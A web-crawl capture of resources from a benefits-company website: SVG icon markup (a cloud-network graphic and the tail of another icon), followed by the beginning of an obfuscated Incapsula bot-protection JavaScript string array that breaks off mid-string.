		c0.7,0.3,1.3,0.8,1.6,1.4c0.3,0.6,0.5,1.2,0.5,2c0,0.6-0.1,1.1-0.2,1.7c-0.1,0.3-0.1,0.7-0.1,0.9v0.3c-0.1,0.3-0.1,0.8,0,1.2
		c0.2,0.3,0.4,0.6,0.7,0.7l0.3,0.1V41c0,0.2,0,0.4-0.1,0.6c0,0.2-0.1,0.3-0.1,0.5c0,0.3-0.1,0.5-0.2,0.7l-0.3,0.3
		c-0.2,0.2-0.5,0.4-0.7,0.7c-0.3,0.4-0.5,0.9-0.5,1.3c0,0.1,0,0.2-0.1,0.3c0,0.1-0.1,0.1-0.1,0.2c-0.1,0.3-0.2,0.5-0.4,0.8l0.3,0.3
		c-0.5,0.6-0.9,1.3-1.1,2c-0.5,2.7,1,4.5,4.2,5.4c2.9,0.8,5.6,1.9,6.7,4.2c0.2,0.5,0.3,1.2,0.3,1.7c0,0.1,0,0.9,0,1.1
		c0,0.3,0.1,0.6,0.3,0.8s0.5,0.3,0.8,0.4v0.1v-0.1C47.9,62.3,48.4,61.8,48.4,61.1z M36.2,46.8L36.2,46.8L36.2,46.8L36.2,46.8z"/>
	<path class="st1" d="M61.6,24.1c-0.1-0.5-0.2-0.9-0.3-1.2c-0.1-0.1-0.1-0.3-0.1-0.4c-0.3-1.2-0.7-2.5-1.2-3.8
		c-1-2.5-2.4-4.8-4.2-6.9C51.1,6.5,45,3.1,37.6,1.9h-0.1c-1.2-0.1-2.5-0.2-3.8-0.3h-3.1c-1.4,0.1-2.7,0.2-3.9,0.3h-0.1
		C19,3.1,12.9,6.5,8.3,11.9c-1.8,2.1-3.2,4.4-4.2,6.9c-0.5,1.3-0.9,2.6-1.2,3.8c0,0.1-0.1,0.2-0.1,0.4c-0.1,0.3-0.3,0.8-0.3,1.2
		c-0.2,1.5,0.7,2.1,1.1,2.3c0.7,0.3,1.5,0.3,2-0.1c0.3-0.2,0.5-0.5,0.7-0.8c0.1-0.2,0.4-0.4,0.9-0.6c1.1-0.5,2.4-0.8,4-0.8h0.3
		c1.9,0,3.5,0.3,4.8,0.9c0.1,0.9,0.8,1.6,1.8,1.7c1.1,0.1,2-0.6,2.2-1.5c0,0,0.2-0.1,0.3-0.2c0.2-0.1,0.5-0.2,0.7-0.3
		c0.2-0.1,0.4-0.1,0.6-0.2c0.5-0.1,1.1-0.2,1.7-0.3c0.4,0,0.9-0.1,1.3-0.1H25h0.1c2,0,3.5,0.3,4.9,0.9h0.1c0,0.2,0.1,0.6,0.4,1
		c0.4,0.4,0.9,0.7,1.5,0.7s1.1-0.3,1.5-0.7c0.2-0.3,0.3-0.7,0.4-0.9c0,0,0.1,0,0.1-0.1h0.1c1.3-0.6,2.8-0.9,4.8-0.9l0,0h0.2
		c1.2,0,2.2,0.1,3.1,0.4c0.5,0.1,0.9,0.3,1.4,0.5c0.1,0,0.2,0.1,0.3,0.1l0,0c0.2,0.9,1,1.6,2,1.6c0.1,0,0.1,0,0.2,0
		c1-0.1,1.7-0.8,1.8-1.7l0,0c1.3-0.6,2.8-0.9,4.8-0.9H53c1.6,0,2.9,0.3,4,0.8c0.5,0.3,0.8,0.4,0.9,0.6c0.2,0.3,0.4,0.6,0.7,0.8
		c0.3,0.2,0.7,0.3,1.1,0.3c0.3,0,0.6-0.1,0.9-0.2C60.9,26.2,61.8,25.6,61.6,24.1z M11.4,21.6H11c-2,0-3.6,0.4-5,1.1
		c-0.3,0.1-0.6,0.3-0.9,0.5v-0.1c0.3-1.3,0.7-2.4,1.1-3.5c0.9-2.2,2.2-4.3,3.8-6.2c4.3-5,9.7-8,16.7-9.1h0.1
		c0.6-0.1,1.2-0.1,1.9-0.2c-6.1,5-10,11.2-11.4,18.7l0,0C15.6,22,13.8,21.6,11.4,21.6z M39,21.6h-0.2c-2.3,0-4.1,0.3-5.8,1.1
		l-0.2,0.1c-0.2,0.1-0.6,0.3-0.9,0.7c-0.3-0.4-0.7-0.5-0.9-0.7h-0.1c-1.6-0.8-3.5-1.1-5.9-1.1h-0.2c-0.6,0-1.1,0-1.5,0.1
		c-0.8,0.1-1.5,0.2-2.1,0.4c-0.3,0.1-0.6,0.2-0.8,0.3c-0.2,0.1-0.5,0.2-0.7,0.3c1.5-7.1,5.5-13.1,11.8-17.7
		c6.2,4.6,10.1,10.4,11.7,17.4c-0.2-0.1-0.4-0.1-0.6-0.2C41.6,21.8,40.5,21.7,39,21.6z M45.7,23.6c0-0.1-0.1-0.1-0.1-0.1h0.3
		C45.8,23.5,45.7,23.6,45.7,23.6z M57.9,22.7c-1.4-0.7-3-1-5-1.1h-0.4c-2.3,0-4.1,0.4-5.8,1.2c-0.2,0.1-0.5,0.3-0.8,0.5
		C44.5,15.6,40.6,9.1,34.3,4c1,0.1,1.9,0.1,2.8,0.2h0.1c6.9,1.1,12.4,4.1,16.7,9.1c1.6,1.9,2.9,4,3.8,6.2c0.4,1.1,0.8,2.2,1.1,3.5
		c0,0,0,0,0,0.1C58.5,23,58.2,22.8,57.9,22.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.benefitresource.com/wp-content/uploads/2021/04/technology-cloud.svg
body_size: 1390
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 64 64" style="enable-background:new 0 0 64 64;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1B365D;}
	.st1{fill:#538AB4;}
</style>
<g>
	<path class="st0" d="M61.8,29.7c-1.4-4.8-5.5-8.1-10.5-8.2c0-3.5-0.9-6.4-2.7-9c-2.4-3.4-5.6-5.7-9.8-6.6c-1-0.2-2.1-0.4-3.2-0.4
		c-3.9,0-9.3,1.7-12.8,6.3c-1.2-0.4-2.4-0.6-3.6-0.6c-5.8,0-10.7,4.3-11.5,10c-0.4,0.3-0.9,0.6-1.3,0.9c-1.7,1.3-3,3.1-3.8,5.1
		c-1.3,3.3-1.1,6.9,0.5,10.1C5.4,41.7,9.3,44,14.3,44h7.1c0.7,0,1.2-0.5,1.2-1.2s-0.5-1.2-1.2-1.2h-7c-4.1,0-7.2-1.9-9.1-5.4
		c-1.3-2.5-1.5-5.4-0.4-8.1c0.7-1.6,1.7-3.1,3-4.1c0.6-0.4,1.1-0.8,1.6-1l0.6-0.3l0.1-0.7c0.4-4.7,4.4-8.5,9.2-8.5
		c1.2,0,2.5,0.3,3.6,0.7l0.9,0.4l0.5-0.8c3-4.4,7.8-6,11.4-6c0.9,0,1.8,0.1,2.6,0.3c3.5,0.8,6.3,2.7,8.3,5.7
		c1.7,2.4,2.4,5.3,2.2,8.7l-0.1,1.2h2c4.1,0,7.5,2.6,8.6,6.5c0.7,2.6,0.2,5.3-1.4,7.6c-1.6,2.2-4.1,3.5-6.8,3.6c-0.6,0-1.1,0-1.9,0
		h-7.2c-0.7,0-1.2,0.5-1.2,1.2s0.5,1.2,1.2,1.2h7.2c0.8,0,1.4,0,2,0c3.4-0.1,6.6-1.8,8.6-4.6C62.1,36.5,62.7,33,61.8,29.7z"/>
	<path class="st1" d="M51.7,50.1c-0.7-0.5-1.6-0.7-2.4-0.7c-1.2,0-2.2,0.4-3.1,1.2l-9-5.2c-0.1-1.1-0.6-2.2-1.2-3l4.4-6.3
		c0.6,0.2,1.2,0.4,1.8,0.4c1.4,0,2.7-0.6,3.6-1.7c1.6-2,1.2-4.8-0.7-6.4c-0.8-0.6-1.8-1-2.8-1c-1.4,0-2.7,0.6-3.6,1.7
		c-0.8,1-1.1,2.1-1,3.3c0.1,0.8,0.4,1.5,0.8,2.1l-4.4,6.2c-0.8-0.5-1.8-0.7-2.8-0.7c-0.3,0-0.6,0-1,0.1l-4.2-11.9
		c1.7-1.1,2.5-3.2,1.8-5.3c-0.6-1.8-2.4-3.1-4.3-3.1c-0.5,0-1,0.1-1.5,0.2c-2.4,0.8-3.6,3.4-2.8,5.8c0.6,1.8,2.4,3.1,4.3,3.1h0.1
		L28,41c-1.6,1.1-2.7,2.9-2.7,5c0,0.3,0,0.5,0.1,0.8l-8.1,3.6c-0.8-1-2.1-1.7-3.5-1.7c-0.6,0-1.2,0.1-1.7,0.3
		c-1.1,0.5-2,1.3-2.5,2.4c-0.5,1.1-0.5,2.4,0,3.5c0.7,1.7,2.3,2.8,4.2,2.8c0.6,0,1.2-0.1,1.7-0.3c2-0.8,3-2.8,2.8-4.8l8-3.6
		c1,1.7,2.9,2.8,5,2.8c2.6,0,4.7-1.6,5.6-3.9l8.1,4.7c-0.5,1.9,0.2,4,1.9,5.1c0.7,0.5,1.6,0.7,2.4,0.7c1.6,0,3-0.8,3.8-2.1
		C54.5,54.2,53.9,51.4,51.7,50.1z M14.6,55.2c-1.1,0.4-2.4-0.1-2.8-1.2c-0.2-0.5-0.2-1.1,0-1.7c0.2-0.5,0.6-0.9,1.2-1.2
		c0.3-0.1,0.5-0.2,0.8-0.2c0.9,0,1.7,0.5,2,1.3C16.3,53.5,15.7,54.8,14.6,55.2z M40.5,30.5c0.4-0.5,1-0.8,1.7-0.8
		c0.5,0,1,0.2,1.3,0.5c0.9,0.7,1.1,2.1,0.4,3c-0.7,0.9-2.1,1.1-3,0.4c-0.5-0.4-0.7-0.9-0.8-1.4C40,31.5,40.1,31,40.5,30.5z
		 M21.7,25.1c-0.2-0.5-0.2-1.1,0.1-1.7c0.3-0.5,0.7-0.9,1.2-1.1c0.2-0.1,0.5-0.1,0.7-0.1c0.9,0,1.7,0.6,2,1.5
		c0.2,0.5,0.2,1.1-0.1,1.7c-0.3,0.5-0.7,0.9-1.2,1.1C23.3,26.8,22,26.1,21.7,25.1z M31.3,49.5c-1.4,0-2.6-0.8-3.2-2h0.1l-0.4-0.9
		l0,0c0-0.2-0.1-0.5-0.1-0.7c0-2,1.6-3.6,3.6-3.6s3.6,1.6,3.6,3.6C34.9,47.9,33.3,49.5,31.3,49.5z M51.1,55.1c-0.6,1-2,1.3-3,0.7
		s-1.3-2-0.7-3c0.4-0.6,1.1-1,1.8-1c0.4,0,0.8,0.1,1.2,0.3C51.5,52.7,51.8,54.1,51.1,55.1z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.benefitresource.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1963413929
body_size: 20776
content:
var _0x5e80=['\x77\x72\x6a\x44\x67\x69\x58\x43\x6b\x4d\x4b\x5a\x77\x35\x44\x44\x74\x6b\x4c\x43\x74\x43\x73\x3d','\x77\x6f\x58\x44\x6a\x4d\x4b\x61','\x51\x48\x58\x43\x6f\x4d\x4f\x30\x77\x37\x58\x43\x68\x67\x3d\x3d','\x77\x72\x33\x43\x71\x63\x4b\x46\x77\x71\x31\x46\x77\x71\x4c\x44\x72\x4d\x4b\x48','\x53\x42\x76\x44\x69\x44\x34\x71\x4b\x73\x4b\x45\x77\x70\x6c\x6d\x65\x63\x4b\x45\x59\x38\x4f\x6c\x62\x7a\x54\x44\x6d\x38\x4f\x79\x77\x6f\x56\x66\x56\x47\x62\x44\x72\x4d\x4b\x67\x77\x36\x54\x43\x71\x55\x4d\x54\x57\x51\x6f\x51\x64\x73\x4f\x55\x77\x34\x58\x43\x6b\x78\x62\x44\x6b\x73\x4b\x5a\x59\x4d\x4b\x4c\x61\x77\x3d\x3d','\x52\x7a\x55\x65','\x48\x7a\x6c\x43','\x77\x71\x77\x4f\x65\x67\x3d\x3d','\x77\x72\x48\x44\x68\x53\x4d\x3d','\x64\x4d\x4b\x4d\x77\x36\x6b\x3d','\x77\x70\x45\x74\x58\x67\x3d\x3d','\x77\x36\x66\x44\x6f\x69\x73\x3d','\x65\x78\x5a\x55\x4e\x43\x44\x43\x6e\x67\x3d\x3d','\x66\x58\x50\x44\x73\x55\x73\x3d','\x77\x72\x45\x38\x53\x41\x3d\x3d','\x41\x38\x4b\x58\x77\x37\x33\x44\x67\x48\x6f\x37\x55\x63\x4b\x31\x49\x63\x4b\x58\x77\x71\x56\x70\x4f\x48\x54\x43\x67\x63\x4b\x65\x77\x6f\x37\x43\x6d\x47\x4a\x58\x77\x36\x38\x31\x53\x63\x4f\x38\x58\x63\x4b\x31\x50\x38\x4b\x69\x56\x42\x56\x6b\x45\x69\x49\x37\x77\x71\x4e\x2f\x48\x7a\x54\x44\x70\x41\x4d\x3d','\x77\x36\x48\x44\x6d\x58\x63\x73\x4d\x41\x3d\x3d','\x77\x37\x76\x44\x6f\x58\x6f\x3d','\x77\x72\x77\x69\x52\x47\x63\x4b\x44\x51\x33\x43\x73\x41\x3d\x3d','\x4b\x4d\x4b\x2f\x77\x34\x37\x44\x69\x41\x3d\x3d','\x66\x54\x77\x66','\x4a\x52\x6c\x64','\x77\x6f\x54\x43\x74\x44\x6f\x3d','\x77\x71\x45\x62\x77\x6f\x4d\x3d','\x47\x38\x4b\x70\x4d\x51\x3d\x3d','\x77\x34\x59\x49\x66\x51\x3d\x3d','\x77\x6f\x54\x44\x75\x4d\x4b\x36\x64\x63\x4b\x6a\x41\x41\x3d\x3d','\x77\x34\x38\x5a\x63\x6e\x55\x62\x45\x77\x2f\x44\x72\x67\x3d\x3d','\x77\x35\x5a\x72\x41\x51\x3d\x3d','\x58\x67\x45\x2b','\x54\x77\x6b\x44','\x77\x34\x44\x44\x67\x4d\x4b\x76','\x77\x6f\x44\x44\x68\x63\x4b\x58','\x77\x37\x33\x44\x6b\x30\x55\x3d','\x63\x54\x6b\x6c','\x77\x34\x72\x44\x68\x47\x77\x6a','\x77\x37\x59\x39\x56\x77\x3d\x3d','\x77\x70\x62\x43\x76\x38\x4f\x71\x4e\x77\x3d\x3d','\x77\x37\x34\x51\x49\x77\x3d\x3d','\x77\x34\x62\x43\x6e\x73\x4f\x55\x77\x72\x45\x3d','\x65\x57\x44\x43\x75\x67\x3d\x3d','\x77\x34\x54\x43\x75\x38\x4f\x69','\x57\x67\x48\x43\x68\x52\x73\x78\x77\x70\x63\x3d','\x77\x34\x59\x6d\x46\x77\x3d\x3d','\x77\x70\x72\x43\x74\x63\x4b\x73','\x53\x33\x54\x43\x6d\x41\x3d\x3d','\x77\x35\x72\x43\x6a\x73\x4f\x4a\x77\x72\x35\x32\x62\x77\x3d\x3d','\x56\x44\x49\x50\x77\x37\x37\x43\x71\x38\x4f\x69\x4d\x41\x77\x44\x77\x37\x63\x3d','\x52\x48\x76\x43\x6b\x67\x3d\x3d','\x77\x36\x4c\x43\x75\x33\x41\x53\x77\x72\x5a\x32\x63\x51\x42\x56\x77\x70\x42\x42\x4d\x78\x70\x45\x53\x6c\x4a\x7a\x58\x57\x66\x44\x73\x33\x52\x6c\x77\x35\x35\x38\x53\x4d\x4f\x30\x77\x35\x72\x44\x6d\x54\x6b\x53\x4c\x41\x3d\x3d','\x77\x71\x6a\x44\x6d\x69\x6a\x43\x69\x38\x4b\x75','\x77\x37\x37\x43\x75\x73\x4f\x71','\x77\x37\x76\x44\x6c\x55\x30\x71\x4c\x69\x77\x3d','\x77\x37\x67\x31\x77\x6f\x46\x58','\x63\x7a\x73\x61\x77\x36\x6b\x3d','\x77\x34\x46\x71\x50\x43\x37\x43\x6e\x6c\x50\x44\x69\x51\x3d\x3d','\x77\x36\x30\x38\x59\x51\x3d\x3d','\x53\x56\x58\x43\x6c\x30\x55\x31\x49\x73\x4f\x4b','\x66\x51\x2f\x44\x70\x77\x3d\x3d','\x77\x72\x33\x44\x6a\x38\x4b\x68','\x77\x6f\x6b\x76\x4c\x51\x4c\x43\x68\x31\x66\x44\x6e\x68\x72\x43\x74\x6c\x45\x3d','\x77\x72\x37\x43\x6a\x63\x4b\x45\x77\x70\x6b\x61\x77\x71\x37\x43\x68\x4d\x4f\x6c\x77\x72\x72\x43\x6b\x7a\x59\x3d','\x77\x36\x58\x44\x6b\x7a\x30\x3d','\x77\x6f\x41\x4b\x77\x70\x34\x3d','\x77\x34\x59\x50\x77\x72\x41\x3d','\x58\x4d\x4f\x78\x42\x77\x3d\x3d','\x77\x6f\x34\x63\x61\x77\x3d\x3d','\x77\x6f\x2f\x43\x70\x73\x4b\x6f','\x77\x70\x6c\x61\x64\x67\x3d\x3d','\x41\x38\x4f\x59\x77\x71\x59\x3d','\x77\x72\x52\x4b\x61\x77\x3d\x3d','\x54\x4d\x4b\x71\x44\x45\x73\x3d','\x51\x63\x4b\x35\x77\x37\x51\x3d','\x77\x70\x37\x44\x71\x63\x4b\x63','\x41\x38\x4f\x32\x77\x71\x55\x3d','\x5a\x6a\x49\x37','\x77\x36\x7a\x44\x67\x52\x41\x62\x77\x35\x67\x4a','\x77\x72\x37\x44\x76\x4d\x4b\x37\x52\x63\x4b\x49\x77\x72\x41\x3d','\x56\x73\x4b\x47\x64\x73\x4f\x74','\x77\x72\x48\x43\x6e\x38\x4b\x6f\x64\x73\x4b\x66\x77\x36\x4a\x64\x53\x31\x64\x4b\x4a\x73\x4b\x38\x4f\x4d\x4f\x2b\x77\x6f\x46\x53\x77\x6f\x6a\x43\x6e\x38\x4f\x38\x58\x73\x4f\x38\x77\x36\x76\x43\x72\x63\x4b\x39\x77\x72\x59\x36\x52\x4d\x4f\x46\x55\x63\x4f\x64\x77\x36\x4c\x44\x6a\x63\x4b\x34\x54\x41\x67\x32\x55\x54\x38\x49\x46\x41\x3d\x3d','\x77\x6f\x44\x43\x69\x4d\x4b\x39\x4b\x31\x45\x2f','\x77\x70\x7a\x43\x6c\x4d\x4b\x6a','\x44\x52\x78\x54','\x55\x68\x6e\x44\x68\x51\x3d\x3d','\x44\x48\x6f\x65\x77\x36\x33\x43\x6e\x4d\x4f\x6c\x61\x55\x59\x3d','\x4e\x38\x4f\x71\x77\x70\x30\x3d','\x53\x63\x4b\x48\x63\x67\x3d\x3d','\x77\x72\x48\x44\x68\x53\x33\x43\x6a\x41\x3d\x3d','\x65\x41\x34\x33','\x54\x38\x4b\x79\x77\x34\x59\x3d','\x51\x6b\x62\x43\x6f\x77\x3d\x3d','\x5a\x6b\x62\x43\x71\x73\x4f\x6d\x4e\x77\x6b\x3d','\x65\x32\x6a\x43\x6e\x77\x3d\x3d','\x77\x6f\x58\x43\x67\x68\x49\x3d','\x77\x72\x37\x44\x6d\x53\x50\x44\x73\x33\x38\x33\x4b\x63\x4f\x64\x64\x4d\x4b\x76\x77\x37\x6b\x3d','\x44\x73\x4b\x45\x4b\x73\x4b\x32\x4c\x33\x76\x43\x71\x67\x34\x3d','\x77\x36\x50\x44\x69\x78\x41\x50\x77\x35\x67\x54\x77\x34\x39\x46\x77\x72\x6a\x43\x74\x52\x59\x3d','\x77\x72\x50\x43\x6f\x69\x49\x62\x77\x36\x41\x67\x61\x45\x59\x3d','\x77\x37\x6c\x72\x42\x77\x3d\x3d','\x77\x36\x38\x36\x53\x77\x3d\x3d','\x77\x37\x62\x44\x75\x4d\x4b\x33','\x77\x34\x2f\x44\x70\x67\x45\x35','\x77\x36\x74\x49\x57\x38\x4b\x49\x50\x73\x4f\x71\x59\x67\x3d\x3d','\x77\x71\x67\x67\x77\x70\x73\x3d','\x77\x72\x62\x44\x6d\x45\x63\x41\x77\x70\x30\x64\x77\x6f\x70\x61\x77\x37\x2f\x43\x70\x6c\x4e\x61\x77\x72\x55\x6c\x77\x37\x33\x43\x71\x38\x4f\x6c\x52\x4d\x4b\x6e','\x77\x6f\x45\x59\x77\x70\x56\x79\x77\x35\x6f\x3d','\x77\x34\x62\x44\x6f\x73\x4b\x39\x77\x37\x66\x44\x76\x44\x51\x3d','\x77\x35\x7a\x43\x68\x4d\x4f\x4f\x77\x72\x63\x3d','\x58\x54\x2f\x44\x75\x67\x3d\x3d','\x77\x36\x66\x44\x6f\x68\x73\x37\x59\x63\x4b\x59','\x77\x70\x6e\x43\x71\x4d\x4f\x71\x4b\x73\x4b\x64\x77\x34\x49\x3d','\x77\x72\x72\x43\x6a\x73\x4b\x4a','\x52\x67\x34\x71\x77\x71\x76\x44\x6d\x41\x6c\x42\x53\x38\x4b\x6d','\x57\x7a\x38\x41\x77\x36\x76\x43\x6e\x4d\x4f\x6c','\x77\x35\x6f\x6a\x77\x71\x67\x3d','\x62\x53\x6c\x31','\x4d\x48\x4c\x44\x73\x46\x62\x44\x76\x41\x3d\x3d','\x77\x70\x67\x4d\x51\x67\x6a\x43\x73\x4d\x4b\x6c','\x64\x4d\x4b\x6d\x50\x77\x3d\x3d','\x77\x72\x50\x43\x6e\x4d\x4b\x5a','\x77\x70\x6b\x34\x5a\x53\x58\x44\x72\x38\x4f\x78','\x77\x70\x5a\x39\x55\x6b\x4c\x43\x72\x32\x41\x3d','\x77\x6f\x33\x43\x6e\x63\x4f\x56','\x77\x36\x58\x44\x6f\x63\x4b\x76','\x77\x71\x72\x44\x6c\x6b\x49\x68\x4b\x53\x45\x3d','\x77\x72\x2f\x44\x6a\x38\x4b\x77\x44\x43\x77\x3d','\x77\x70\x6e\x43\x67\x73\x4b\x78','\x54\x63\x4b\x54\x77\x36\x73\x3d','\x77\x37\x58\x44\x69\x68\x6f\x5a\x77\x34\x6f\x49\x77\x35\x52\x44\x77\x71\x67\x3d','\x5a\x6a\x35\x73','\x52\x77\x56\x4b','\x77\x70\x34\x6c\x61\x73\x4f\x62\x77\x71\x56\x65\x77\x6f\x77\x53\x42\x63\x4b\x78','\x46\x73\x4f\x76\x77\x6f\x34\x3d','\x77\x71\x2f\x44\x75\x51\x67\x3d','\x77\x71\x7a\x43\x70\x73\x4f\x7a','\x77\x37\x54\x44\x67\x4d\x4b\x70\x46\x53\x55\x3d','\x77\x37\x6f\x49\x46\x67\x3d\x3d','\x77\x6f\x76\x44\x6e\x44\x51\x3d','\x77\x70\x72\x43\x6c\x4d\x4b\x7a','\x77\x34\x5a\x67\x47\x77\x37\x43\x68\x56\x66\x44\x67\x68\x67\x3d','\x77\x72\x54\x44\x6f\x78\x34\x3d','\x45\x63\x4f\x65\x4b\x4d\x4f\x57\x52\x4d\x4f\x30\x4e\x63\x4f\x30\x4c\x7a\x64\x6e\x4b\x4d\x4f\x48\x56\x63\x4b\x42\x54\x77\x3d\x3d','\x77\x71\x58\x43\x6f\x38\x4b\x34\x77\x72\x35\x44\x77\x71\x4d\x3d','\x77\x70\x55\x67\x77\x70\x49\x3d','\x5a\x6e\x4c\x43\x67\x67\x3d\x3d','\x77\x37\x58\x43\x6f\x38\x4f\x75','\x77\x37\x55\x71\x56\x63\x4b\x4c\x77\x34\x63\x76\x56\x43\x68\x4e\x77\x37\x38\x61\x77\x70\x63\x71\x48\x56\x2f\x43\x72\x38\x4f\x36','\x45\x73\x4b\x50\x4e\x63\x4f\x35\x77\x71\x4d\x75\x77\x71\x49\x62\x55\x67\x3d\x3d','\x77\x37\x39\x64\x51\x38\x4b\x31\x49\x77\x3d\x3d','\x77\x72\x76\x44\x74\x38\x4b\x78\x52\x38\x4b\x45\x77\x70\x64\x79','\x77\x36\x51\x6c\x77\x70\x78\x59\x77\x37\x48\x43\x69\x67\x3d\x3d','\x50\x77\x5a\x4e','\x77\x72\x6e\x43\x71\x73\x4b\x6a\x77\x72\x35\x65\x77\x71\x58\x44\x6e\x63\x4b\x46\x77\x34\x74\x49\x77\x71\x76\x43\x67\x30\x66\x44\x71\x38\x4b\x4b\x4b\x6c\x6c\x56\x77\x34\x37\x43\x6b\x73\x4b\x7a\x65\x73\x4f\x32\x4a\x45\x51\x34\x43\x55\x6a\x44\x68\x4d\x4b\x55\x63\x56\x2f\x44\x68\x33\x35\x31\x4e\x67\x3d\x3d','\x77\x6f\x70\x30\x53\x55\x4c\x43\x73\x6d\x5a\x47','\x77\x37\x6e\x44\x70\x67\x6f\x3d','\x59\x38\x4b\x39\x59\x41\x3d\x3d','\x64\x7a\x50\x44\x73\x78\x4c\x43\x69\x56\x51\x3d','\x63\x44\x74\x52','\x56\x73\x4b\x70\x45\x45\x49\x47\x50\x73\x4f\x58\x77\x6f\x4c\x44\x69\x73\x4b\x50\x41\x73\x4f\x4f\x77\x35\x44\x44\x75\x4d\x4b\x48\x44\x38\x4f\x74\x77\x6f\x41\x57\x47\x38\x4f\x72','\x77\x71\x62\x43\x68\x38\x4b\x74\x77\x72\x4d\x36\x77\x70\x55\x3d','\x77\x34\x66\x44\x6e\x54\x63\x3d','\x77\x71\x4c\x44\x74\x63\x4b\x67\x52\x63\x4b\x56\x77\x72\x5a\x4c\x77\x70\x39\x34\x77\x36\x68\x7a\x4f\x73\x4f\x5a\x53\x51\x6e\x44\x6e\x6b\x6b\x37\x4d\x4d\x4f\x57\x77\x35\x66\x44\x6a\x48\x58\x43\x67\x6a\x78\x33','\x4b\x43\x4a\x54\x4f\x38\x4b\x4d\x53\x4d\x4f\x68','\x77\x37\x6e\x44\x6c\x44\x67\x3d','\x77\x6f\x49\x45\x77\x6f\x78\x38\x77\x34\x63\x78\x77\x35\x49\x3d','\x59\x68\x31\x65\x4e\x6a\x4c\x43\x6e\x30\x50\x44\x69\x73\x4f\x45','\x77\x72\x31\x68\x64\x51\x3d\x3d','\x56\x73\x4b\x70\x45\x45\x49\x47\x50\x73\x4f\x58\x77\x6f\x4c\x44\x69\x73\x4b\x50\x41\x73\x4f\x51\x77\x35\x50\x43\x72\x63\x4b\x51\x43\x73\x4f\x32\x77\x70\x51\x6b\x48\x4d\x4f\x46\x43\x42\x72\x44\x75\x57\x48\x43\x6b\x73\x4b\x74\x58\x4d\x4f\x58\x55\x7a\x58\x43\x70\x38\x4b\x65\x51\x41\x3d\x3d','\x58\x4d\x4f\x52\x50\x4d\x4f\x66\x51\x38\x4f\x31\x4d\x67\x3d\x3d','\x50\x4d\x4f\x69\x77\x6f\x48\x44\x67\x38\x4b\x51\x77\x34\x66\x44\x6d\x56\x38\x3d','\x77\x35\x6a\x43\x68\x4d\x4b\x48\x77\x72\x78\x36\x63\x38\x4b\x51\x77\x6f\x62\x44\x6f\x73\x4f\x69\x77\x6f\x48\x43\x74\x41\x3d\x3d','\x77\x35\x72\x43\x6f\x4d\x4f\x50','\x50\x4d\x4f\x4f\x77\x70\x48\x43\x70\x6c\x50\x43\x6a\x42\x44\x43\x6f\x54\x34\x3d','\x55\x41\x33\x43\x68\x78\x6b\x72\x77\x70\x37\x43\x74\x73\x4b\x6a\x50\x4d\x4b\x46\x77\x70\x55\x2b\x77\x36\x66\x43\x6f\x58\x31\x39\x46\x41\x62\x44\x76\x73\x4b\x76\x57\x51\x3d\x3d','\x77\x37\x55\x6f\x58\x51\x3d\x3d','\x4e\x43\x74\x49\x4f\x38\x4b\x52\x54\x67\x3d\x3d','\x77\x72\x72\x43\x6a\x63\x4b\x7a','\x77\x34\x6f\x2b\x59\x4d\x4f\x61\x77\x72\x68\x33\x77\x6f\x4d\x3d','\x77\x6f\x49\x64\x77\x6f\x70\x7a','\x77\x36\x55\x35\x59\x77\x3d\x3d','\x4c\x7a\x68\x51\x53\x48\x49\x6b','\x77\x36\x77\x52\x56\x67\x3d\x3d','\x77\x37\x46\x48\x41\x51\x3d\x3d','\x56\x73\x4b\x70\x45\x45\x49\x47\x50\x73\x4f\x58\x77\x6f\x4c\x44\x69\x73\x4b\x50\x41\x67\x3d\x3d','\x5a\x4d\x4b\x58\x77\x35\x59\x3d','\x77\x70\x48\x44\x6b\x63\x4b\x63','\x77\x71\x66\x43\x71\x7a\x55\x4a\x77\x36\x34\x70\x55\x6c\x46\x52\x77\x35\x59\x41','\x50\x4d\x4f\x2b\x77\x6f\x50\x44\x68\x63\x4b\x4b\x77\x34\x2f\x44\x6d\x31\x51\x3d','\x77\x6f\x2f\x43\x72\x4d\x4b\x36','\x77\x70\x59\x4e\x77\x6f\x39\x79\x77\x34\x30\x36\x77\x37\x55\x74\x45\x4d\x4b\x37','\x77\x70\x33\x44\x72\x73\x4b\x78\x59\x4d\x4b\x57\x44\x33\x62\x43\x67\x6e\x38\x3d','\x77\x6f\x41\x4d\x58\x78\x73\x3d','\x77\x6f\x6a\x43\x73\x63\x4f\x68\x4e\x63\x4b\x4d\x77\x34\x55\x3d','\x77\x35\x54\x44\x6a\x6e\x59\x35','\x50\x63\x4f\x37\x77\x34\x5a\x6b\x77\x36\x4d\x6e','\x4c\x63\x4f\x46\x77\x6f\x62\x43\x71\x45\x48\x43\x69\x67\x34\x3d','\x77\x72\x48\x44\x6b\x79\x50\x44\x70\x33\x38\x74','\x77\x72\x54\x44\x71\x51\x59\x3d','\x77\x34\x38\x49\x4c\x77\x3d\x3d','\x62\x6d\x48\x44\x68\x41\x3d\x3d','\x77\x36\x63\x57\x54\x51\x3d\x3d','\x52\x6e\x2f\x43\x72\x41\x3d\x3d','\x5a\x38\x4f\x6f\x77\x6f\x7a\x44\x69\x4d\x4b\x51\x77\x34\x6e\x44\x67\x42\x72\x43\x6c\x38\x4b\x70\x77\x70\x73\x62\x43\x38\x4f\x34\x77\x71\x76\x43\x70\x51\x3d\x3d','\x4e\x73\x4b\x2f\x77\x37\x54\x44\x6b\x73\x4f\x51\x48\x38\x4f\x52\x4a\x67\x3d\x3d','\x77\x70\x72\x43\x6c\x38\x4f\x77','\x77\x72\x6f\x41\x77\x71\x41\x3d','\x77\x70\x54\x43\x75\x4d\x4f\x7a','\x66\x6e\x50\x44\x6f\x46\x44\x44\x72\x63\x4b\x66','\x77\x6f\x7a\x44\x6a\x53\x6a\x43\x70\x38\x4f\x74\x77\x6f\x6a\x43\x75\x52\x37\x44\x67\x6d\x68\x61\x77\x34\x35\x64\x52\x33\x6f\x4c\x52\x6e\x63\x6a\x45\x73\x4f\x45\x77\x35\x67\x63\x77\x6f\x56\x73\x77\x72\x63\x5